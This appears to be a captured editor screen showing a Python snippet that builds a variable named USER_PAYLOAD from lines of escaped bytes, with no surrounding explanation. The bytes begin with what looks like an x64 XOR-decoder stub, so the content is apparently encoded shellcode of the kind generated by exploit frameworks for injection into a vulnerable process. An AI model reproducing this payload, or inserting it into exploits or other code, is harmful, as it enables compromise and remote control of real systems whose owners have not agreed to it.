 USER_PAYLOAD =  b""
USER_PAYLOAD += b"\x48\x31\xc9\x48\x81\xe9\xc0\xff\xff\xff\x48\x8d\x05"
USER_PAYLOAD += b"\xef\xff\xff\xff\x48\xbb\x87\xdb\xdd\x8f\xf6\xe3\x86"
USER_PAYLOAD += b"\xbd\x48\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4"
USER_PAYLOAD += b"\x7b\x93\x5e\x6b\x06\x0b\x4a\xbd\x87\xdb\x9c\xde\xb7"
USER_PAYLOAD += b"\xb3\xd4\xec\xcf\xea\x0f\xea\xbe\x68\xd4\xdd\xd1\x93"
USER_PAYLOAD += b"\x56\xdd\xee\xab\x0d\xef\xa7\x93\xd2\x38\xbc\xa9\xcb"
USER_PAYLOAD += b"\x8c\x4e\x93\x56\xfd\xa6\xab\xb7\x7d\x2b\xe7\xbc\xf3"
USER_PAYLOAD += b"\xf4\xcf\xa6\xfc\x46\x12\xd0\xce\xf7\x22\x64\x50\xd5"
USER_PAYLOAD += b"\x9a\x8c\xc7\x7d\xb1\xa6\x36\xc5\xe7\x95\x8e\x26\x85"
USER_PAYLOAD += b"\x07\xc5\x9f\xd0\xdf\x80\x73\x91\x86\xbd\x87\x50\x5d"
USER_PAYLOAD += b"\x07\xf6\xe3\x86\xf5\x02\x1b\xa9\xe8\xbe\xe2\x56\xf9"
USER_PAYLOAD += b"\x0c\x9b\xfd\x04\xbe\xfb\xd6\xf4\x86\x0b\x3e\xd9\xbb"
USER_PAYLOAD += b"\xd2\x4f\xf5\x78\x12\x9c\x04\xc2\x6b\xce\xbc\x51\x93"
USER_PAYLOAD += b"\xec\x4f\x5a\xa2\x47\x74\x8a\x9a\xdc\x4e\xce\x03\xf3"
USER_PAYLOAD += b"\x4c\xcb\xd8\x91\xab\xfe\xa6\xbf\x6c\xf2\x03\x85\xcb"
USER_PAYLOAD += b"\x7d\xa3\xa2\xf4\x86\x0b\xbb\xce\x7d\xef\xce\xf9\x0c"
USER_PAYLOAD += b"\x9b\xc1\xc6\xf7\x33\xc7\x36\x83\x53\x95\x8e\x26\xa2"
USER_PAYLOAD += b"\xde\xfc\xdf\x85\x84\xd5\xb7\xbb\xc7\xe4\xc6\x81\x95"
USER_PAYLOAD += b"\x0c\x1a\xc3\xc7\xef\x78\x3b\x85\xce\xaf\xb9\xce\x36"
USER_PAYLOAD += b"\x95\x32\x96\x70\x09\x1c\xdb\xf4\x39\xac\xae\xbd\xa9"
USER_PAYLOAD += b"\xd0\xb4\xbd\x87\x9a\x8b\xc6\x7f\x05\xce\x3c\x6b\x7b"
USER_PAYLOAD += b"\xdc\x8f\xf6\xaa\x0f\x58\xce\x67\xdf\x8f\xe3\x50\x46"
USER_PAYLOAD += b"\x15\x3b\x59\x9c\xdb\xbf\x6a\x62\xf1\x0e\x2a\x9c\x35"
USER_PAYLOAD += b"\xba\x94\xa0\xba\x78\x0e\x91\x06\x1c\x8b\x87\xbc\x87"
USER_PAYLOAD += b"\xdb\x84\xce\x4c\xca\x06\xd6\x87\x24\x08\xe5\xfc\xa2"
21,1 Top